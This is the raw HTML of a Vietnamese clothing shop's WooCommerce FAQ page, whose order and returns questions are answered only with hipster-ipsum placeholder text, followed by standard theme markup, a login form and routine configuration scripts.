<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]<span style="color: #000000;">Fashion axe DIY jean shorts, swag kale chips meh polaroid kogi butcher Wes Anderson chambray next level semiotics gentrify yr. Voluptate photo booth fugiat Vice. Austin sed Williamsburg, ea labore raw denim voluptate cred proident mixtape excepteur mustache. Twee chia photo booth readymade food truck, hoodie roof party swag keytar PBR DIY.</span>[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1545639579137{margin-bottom: 30px !important;}&#8221;][vc_column_inner width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1545637744226{padding-right: 30px !important;}&#8221;][vc_column_text]</p>
<h4>Is Buying On-Line Safe?</h4>
<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]<span style="color: #000000;">Art party authentic freegan semiotics jean shorts chia cred. Neutra Austin roof party Brooklyn, synth Thundercats swag 8-bit photo booth. Plaid letterpress leggings craft beer meh ethical Pinterest.</span>[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_separator color=&#8221;custom&#8221; accent_color=&#8221;#e6c1c1&#8243;][vc_row_inner][vc_column_inner][vc_empty_space height=&#8221;30px&#8221;][vc_custom_heading text=&#8221;Orders &amp; Returns&#8221; font_container=&#8221;tag:h2|font_size:50px|text_align:left|color:%23e6c1c1|line_height:50px&#8221; google_fonts=&#8221;font_family:Josefin%20Sans%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic|font_style:700%20bold%20regular%3A700%3Anormal&#8221;][vc_empty_space height=&#8221;50px&#8221;][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1545639768226{margin-bottom: 30px !important;}&#8221;][vc_column_inner width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1545637744226{padding-right: 30px !important;}&#8221;][vc_column_text]</p>
<h4>How do I place an Order?</h4>
<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]<span style="color: #000000;">Slow-carb Odd Future seitan normcore. Master cleanse American Apparel gentrify flexitarian beard slow-carb next level. Raw denim polaroid paleo farm-to-table, put a bird on it lo-fi tattooed Wes Anderson Pinterest letterpress. Fingerstache McSweeney’s pour-over, letterpress Schlitz photo booth master cleanse bespoke hashtag chillwave gentrify.</span>[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1545639775504{margin-bottom: 30px !important;}&#8221;][vc_column_inner width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1545637744226{padding-right: 30px !important;}&#8221;][vc_column_text]</p>
<h4>How Can I Cancel Or Change My Order?</h4>
<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]<span style="color: #000000;">Plaid letterpress leggings craft beer meh ethical Pinterest. Art party authentic freegan semiotics jean shorts chia cred. Neutra Austin roof party Brooklyn, synth Thundercats swag 8-bit photo booth.<br />
</span>[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1545639780690{margin-bottom: 30px !important;}&#8221;][vc_column_inner width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1545637744226{padding-right: 30px !important;}&#8221;][vc_column_text]</p>
<h4>Do I need an account to place an order?</h4>
<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]<span style="color: #000000;">Thundercats swag 8-bit photo booth. Plaid letterpress leggings craft beer meh ethical Pinterest. Twee chia photo booth readymade food truck, hoodie roof party swag keytar PBR DIY. Cray ugh 3 wolf moon fap, fashion axe irony butcher cornhole typewriter chambray VHS banjo street art.</span>[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1545639780690{margin-bottom: 30px !important;}&#8221;][vc_column_inner width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1545637744226{padding-right: 30px !important;}&#8221;][vc_column_text]</p>
<h4>How Do I Track My Order?</h4>
<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]<span style="color: #000000;">Keytar cray slow-carb, Godard banh mi salvia pour-over. Slow-carb @Odd Future seitan normcore. Master cleanse American Apparel gentrify flexitarian beard slow-carb next level.</span>[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_empty_space height=&#8221;50px&#8221;][/vc_column][/vc_row]</p>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<hr />

<h1 style="text-align: center;">DRESS ESSENTIAL</h1>
<p style="text-align: center;"><a href="tel:0914863340">0914 863 340</a></p>
<p style="text-align: center;">Địa chỉ: 26c ngõ 173 Hoàng Hoa Thám, Hà Nội</p>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://dress.com.vn"><strong>DRESS ESSENTIAL</strong></a> <i class="fa fa-copyright"></i>  2022</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://dress.com.vn/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Collections							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8810 item-level-0" ><a href="https://dress.com.vn/la-tropica/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica</span></a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8811 item-level-0" ><a href="https://dress.com.vn/la-tropica-pt2/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica Pt2</span></a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8812 item-level-0" ><a href="https://dress.com.vn/single-concepts/" class="woodmart-nav-link"><span class="nav-link-text">Single Concepts</span></a></li>
<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8813 item-level-0" ><a href="https://dress.com.vn/the-flurry/" class="woodmart-nav-link"><span class="nav-link-text">The Flurry</span></a></li>
</ul><ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705 item-level-0" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046 item-level-0" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://dress.com.vn/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://dress.com.vn/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://dress.com.vn/faqs/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="223fe52b97" /><input type="hidden" name="_wp_http_referer" value="/faqs/" />											<input type="hidden" name="redirect" value="https://dress.com.vn/faqs/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dress.com.vn/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://dress.com.vn/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dress.com.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>

<script type="text/javascript" id="lbwps-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"0","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dress.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>


<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c69e1806572a63bfde57fde5f0b05623","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dress.com.vn\/cart\/","ajaxurl":"https:\/\/dress.com.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"500","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dress.com.vn\/","shop_url":"https:\/\/dress.com.vn\/san-pham\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"6237f1e29c","wishlist_fragments_nonce":"7cb0bce83c","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f2754bd3d5d70c95af5ed69a63065f31","wishlist_fragment_name":"woodmart_wishlist_fragments_f2754bd3d5d70c95af5ed69a63065f31"};
var woodmart_page_css = [];
/* ]]> */
</script>


<script defer src="https://dress.com.vn/wp-content/cache/autoptimize/js/autoptimize_62c027cf627da863a97d79079c78d856.js"></script></body>
</html>
